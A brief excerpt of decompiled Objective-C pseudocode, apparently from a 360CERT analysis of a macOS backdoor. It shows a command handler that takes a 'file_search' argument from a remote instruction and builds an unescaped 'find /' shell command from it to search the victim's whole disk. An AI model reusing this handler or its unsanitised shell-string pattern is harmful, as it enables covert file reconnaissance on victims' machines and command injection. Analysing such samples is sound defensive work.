 objc_msgSend(v6, "rangeOfString:options:", CFSTR("file_search"), 1LL);
if ( v22 )
{
  v23 = objc_msgSend(v6, "componentsSeparatedByString:", CFSTR("file_search "));
  v24 = objc_retainAutoreleasedReturnValue(v23);
  v25 = v24;
  v26 = ((__int64 (__fastcall *)(__int64, const char *, signed __int64))objc_msgSend)(
          v24,
          "objectAtIndexedSubscript:",
          1LL);
  v27 = objc_retainAutoreleasedReturnValue(v26);
  NSLog(CFSTR("AVGARB"));
  v28 = *(_QWORD *)(a1 + 32);
  v29 = ((__int64 (__fastcall *)(void *, const char *, const __CFString *, __int64))objc_msgSend)(
          &OBJC_CLASS___NSString,
          "stringWithFormat:",
          CFSTR("find / -iname \"%@\" 2> /dev/null"),
          v27);
  v30 = objc_retainAutoreleasedReturnValue(v29);
  ((void (__fastcall *)(__int64, const char *, __int64))objc_msgSend)(v28, "K459021:", v30);
  objc_release(v30);
  objc_release(v27);
  objc_release(v25);
}
360CERT